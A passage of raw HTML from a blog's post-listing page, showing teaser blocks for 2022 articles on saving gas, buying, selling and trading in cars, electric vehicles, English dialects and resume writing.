                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-11T16:55:51+00:00" >April 11, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/solar-powered-electric-car-potential/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Current Gas Prices have everyone scrambling to Adjust to much higher Costs and a Solar Power Electric Car is sounding really good.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/electric-vehicle-availability-challenges/" rel="bookmark" title="Electric Vehicle Availability Challenges"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Availability-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Availability-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/EV-Availability-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Electric Vehicle Availability" title="Electric Vehicle Availability Challenges"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/" class="td-post-category">Buying Electric Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-vehicle-availability-challenges/" rel="bookmark" title="Electric Vehicle Availability Challenges">Electric Vehicle Availability Challenges</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-07T01:47:13+00:00" >April 7, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/electric-vehicle-availability-challenges/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Electric Vehicle Availability has become a huge issue.



It is the reason limiting how many Electric cars are on...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/gas-saving-skills-to-save-money/" rel="bookmark" title="Gas Saving Skills to Save Money"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Drving-your-Car-to-Save-Gas-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Drving-your-Car-to-Save-Gas-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Drving-your-Car-to-Save-Gas-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Driving to Save Gas" title="Gas Saving Skills to Save Money"/></a></div>                <a href="https://everythinglearner.com/category/cars/gas-saving-technics/reduce-gas-consumption/gas-saving-skills/" class="td-post-category">Gas Saving Skills</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/gas-saving-skills-to-save-money/" rel="bookmark" title="Gas Saving Skills to Save Money">Gas Saving Skills to Save Money</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-04T16:31:25+00:00" >April 4, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/gas-saving-skills-to-save-money/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Gas Saving Skills are thing you do to save money on gas every day.



How much gas your Car...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/saving-gas-with-changes-you-can-make/" rel="bookmark" title="Saving Gas with changes you can make"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Saving-Gas-with-your-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Saving-Gas-with-your-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Saving-Gas-with-your-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Saving Gas Money" title="Saving Gas with changes you can make"/></a></div>                <a href="https://everythinglearner.com/category/cars/gas-saving-technics/driving-changes-to-save-gas/" class="td-post-category">Driving changes to Save Gas</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/saving-gas-with-changes-you-can-make/" rel="bookmark" title="Saving Gas with changes you can make">Saving Gas with changes you can make</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-31T15:18:02+00:00" >March 31, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/saving-gas-with-changes-you-can-make/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
With the price of Gas today I&#039;m always looking for ways to save money on the gas I must buy.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/gas-saving-skills-about-your-car/" rel="bookmark" title="Gas Saving Skills About Your Car"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Cars-that-Save-you-Gas-Money-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Cars-that-Save-you-Gas-Money-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Cars-that-Save-you-Gas-Money-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Saving Gas Money" title="Gas Saving Skills About Your Car"/></a></div>                <a href="https://everythinglearner.com/category/cars/" class="td-post-category">Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/gas-saving-skills-about-your-car/" rel="bookmark" title="Gas Saving Skills About Your Car">Gas Saving Skills About Your Car</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T17:52:28+00:00" >March 29, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/gas-saving-skills-about-your-car/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Fundamentally there is nothing that will influence the amount of Gas you use than your car itself.



How large...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/gas-saving-skills-that-will-save-big/" rel="bookmark" title="Gas Saving skills that will save Big."><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Gas-Saving-Skills-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Gas-Saving-Skills-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Gas-Saving-Skills-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Gas Saving Skills" title="Gas Saving skills that will save Big."/></a></div>                <a href="https://everythinglearner.com/category/cars/car-maintenance/" class="td-post-category">Car Maintenance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/gas-saving-skills-that-will-save-big/" rel="bookmark" title="Gas Saving skills that will save Big.">Gas Saving skills that will save Big.</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T13:48:11+00:00" >March 28, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/gas-saving-skills-that-will-save-big/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Regardless of the vehicle you own and the Engine Size there are things you can do to reduce Gas usage.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/the-demise-of-local-english-dialects/" rel="bookmark" title="The Demise of Local English Dialects"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/English-Dialects-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/English-Dialects-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/English-Dialects-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="English Dialects" title="The Demise of Local English Dialects"/></a></div>                <a href="https://everythinglearner.com/category/learn-english/english-dialects/" class="td-post-category">English Dialects</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/the-demise-of-local-english-dialects/" rel="bookmark" title="The Demise of Local English Dialects">The Demise of Local English Dialects</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-24T16:36:46+00:00" >March 24, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/the-demise-of-local-english-dialects/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
In the past few hundred years we have seen changes that have results in Massive losses of Local English Dialects.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/gas-saving-technics/" rel="bookmark" title="Gas Saving Technics"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Gas-Saving-Technics-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Gas-Saving-Technics-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Gas-Saving-Technics-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Gas Saving Technics" title="Gas Saving Technics"/></a></div>                <a href="https://everythinglearner.com/category/cars/car-maintenance/" class="td-post-category">Car Maintenance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/gas-saving-technics/" rel="bookmark" title="Gas Saving Technics">Gas Saving Technics</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T16:13:12+00:00" >March 23, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/gas-saving-technics/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Simple Gas Saving Technics can have a huge impact on your monthly Budget and life overall.



Its not just...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/old-english-language-then-and-now/" rel="bookmark" title="Old English Language then and Now."><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Old-English-Language-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Old-English-Language-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Old-English-Language-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Old English" title="Old English Language then and Now."/></a></div>                <a href="https://everythinglearner.com/category/education/best-method-to-learn-english/" class="td-post-category">Best Method to learn English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/old-english-language-then-and-now/" rel="bookmark" title="Old English Language then and Now.">Old English Language then and Now.</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T16:56:03+00:00" >March 22, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/old-english-language-then-and-now/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Old English Language is the Roots for our Modern Day English.



The Language itself was relatively short lived,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/english-language-roots-in-america/" rel="bookmark" title="English Language Roots in America"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/English-Language-Roots-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/English-Language-Roots-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/English-Language-Roots-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="English Language Roots" title="English Language Roots in America"/></a></div>                <a href="https://everythinglearner.com/category/learn-english/easy-english/" class="td-post-category">Easy English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/english-language-roots-in-america/" rel="bookmark" title="English Language Roots in America">English Language Roots in America</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T16:37:52+00:00" >March 21, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/english-language-roots-in-america/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
English Language Roots can tell you a lot about a Language.



In North America English is the Dominant Language...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-how-to-get-the-most-out-of-car-maintenance/" rel="bookmark" title="Learn How to Get the Most out of Car Maintenance"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/How-to-Get-the-Most-from-Car-Maintenance-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/How-to-Get-the-Most-from-Car-Maintenance-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/How-to-Get-the-Most-from-Car-Maintenance-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Car Maintenance" title="Learn How to Get the Most out of Car Maintenance"/></a></div>                <a href="https://everythinglearner.com/category/cars/car-maintenance/" class="td-post-category">Car Maintenance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-how-to-get-the-most-out-of-car-maintenance/" rel="bookmark" title="Learn How to Get the Most out of Car Maintenance">Learn How to Get the Most out of Car Maintenance</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-16T15:49:37+00:00" >March 16, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-how-to-get-the-most-out-of-car-maintenance/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Car Maintenance is a requirement but with a little thought and effort you can learn how to get the Most out of...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-how-to-sell-your-car-privately/" rel="bookmark" title="Learn How to Sell Your Car Privately"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Sell-Your-Car-Privately-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Sell-Your-Car-Privately-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Sell-Your-Car-Privately-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn How to Sell your Car" title="Learn How to Sell Your Car Privately"/></a></div>                <a href="https://everythinglearner.com/category/cars/" class="td-post-category">Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-how-to-sell-your-car-privately/" rel="bookmark" title="Learn How to Sell Your Car Privately">Learn How to Sell Your Car Privately</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-15T17:08:22+00:00" >March 15, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-how-to-sell-your-car-privately/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Today you will Learn how to Sell your Car Privately.



I never trade in my old car when upgrading...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/selling-your-trade-in-car/" rel="bookmark" title="Selling Your Trade In Car"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Sell-Your-Trade-In-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Sell-Your-Trade-In-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Sell-Your-Trade-In-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Selling Your Trade In Car" title="Selling Your Trade In Car"/></a></div>                <a href="https://everythinglearner.com/category/cars/" class="td-post-category">Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/selling-your-trade-in-car/" rel="bookmark" title="Selling Your Trade In Car">Selling Your Trade In Car</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-10T17:26:22+00:00" >March 10, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/selling-your-trade-in-car/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learning how to deal with my Trade In Car is a valuable skill that has been extremely valuable.



The...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learning-english-to-tutor-or-not-to-tutor/" rel="bookmark" title="Learning English &#8211; To Tutor or Not to Tutor"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Tutor-or-Not-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Tutor-or-Not-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Tutor-or-Not-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Tutor or Not" title="Learning English &#8211; To Tutor or Not to Tutor"/></a></div>                <a href="https://everythinglearner.com/category/learn-english/" class="td-post-category">Learn English</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learning-english-to-tutor-or-not-to-tutor/" rel="bookmark" title="Learning English &#8211; To Tutor or Not to Tutor">Learning English &#8211; To Tutor or Not to Tutor</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T18:13:02+00:00" >March 9, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learning-english-to-tutor-or-not-to-tutor/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
To Tutor Or Not is a question everyone asks themselves.



The Answer is not clear cut at first but...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/information-is-money-when-negotiating-car-price/" rel="bookmark" title="Information is Money when Negotiating Car Price"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Information-is-Money-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Information-is-Money-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/03/Information-is-Money-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Information is Money" title="Information is Money when Negotiating Car Price"/></a></div>                <a href="https://everythinglearner.com/category/cars/" class="td-post-category">Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/information-is-money-when-negotiating-car-price/" rel="bookmark" title="Information is Money when Negotiating Car Price">Information is Money when Negotiating Car Price</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-03T17:31:15+00:00" >March 3, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/information-is-money-when-negotiating-car-price/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Negotiating Car Price is hard to Learn, however the key point is easy to remember.



Information is Money.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/buy-a-car-learn-beginner-negotiating/" rel="bookmark" title="Buy a Car &#8211; Learn Beginner Negotiating"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/02/Buy-My-Dream-Car-1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/02/Buy-My-Dream-Car-1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/02/Buy-My-Dream-Car-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn to Negotiate" title="Buy a Car &#8211; Learn Beginner Negotiating"/></a></div>                <a href="https://everythinglearner.com/category/cars/" class="td-post-category">Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/buy-a-car-learn-beginner-negotiating/" rel="bookmark" title="Buy a Car &#8211; Learn Beginner Negotiating">Buy a Car &#8211; Learn Beginner Negotiating</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T16:50:56+00:00" >March 2, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/buy-a-car-learn-beginner-negotiating/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Negotiating Prices for Cars is the hardest thing for most of us to both learn and to be good at and to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-how-to-trade-in-your-car/" rel="bookmark" title="Learn how to Trade in your Car"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Trade In my Car" title="Learn how to Trade in your Car"/></a></div>                <a href="https://everythinglearner.com/category/car-deals/" class="td-post-category">Car Deals</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-how-to-trade-in-your-car/" rel="bookmark" title="Learn how to Trade in your Car">Learn how to Trade in your Car</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-20T16:07:03+00:00" >February 20, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-how-to-trade-in-your-car/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learning how to Trade in your Car will make buying another car far easier.



Imagine for a minute that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-to-pick-the-right-car-for-you/" rel="bookmark" title="Learn to Pick the right Car for You"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/02/Find-a-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Find the Right Car" title="Learn to Pick the right Car for You"/></a></div>                <a href="https://everythinglearner.com/category/cars/" class="td-post-category">Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-to-pick-the-right-car-for-you/" rel="bookmark" title="Learn to Pick the right Car for You">Learn to Pick the right Car for You</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-17T22:59:15+00:00" >February 17, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-to-pick-the-right-car-for-you/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Cost of your New Car is going to be the Main hurtle on your journey to ending up with what you...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://everythinglearner.com/category/business/resume-builder/" class="td-post-category">Resume Builder</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-how-to-write-your-resume/" rel="bookmark" title="Learn How to Write Your Resume">Learn How to Write Your Resume</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-02T21:02:12+00:00" >February 2, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-how-to-write-your-resume/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Writing your Resume is Critically important to getting a Good Job.



The Resume is what opens the door.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learn-to-buy-a-car-pick-the-model/" rel="bookmark" title="Learn To Buy a Car &#8211; Pick the Model"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/02/Buy-My-Dream-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/02/Buy-My-Dream-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/02/Buy-My-Dream-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Buy My Dream Car" title="Learn To Buy a Car &#8211; Pick the Model"/></a></div>                <a href="https://everythinglearner.com/category/auto/" class="td-post-category">Auto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learn-to-buy-a-car-pick-the-model/" rel="bookmark" title="Learn To Buy a Car &#8211; Pick the Model">Learn To Buy a Car &#8211; Pick the Model</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-02T18:43:49+00:00" >February 2, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learn-to-buy-a-car-pick-the-model/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The First thing you need to do is to pick the Right Car and pick the model for you.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
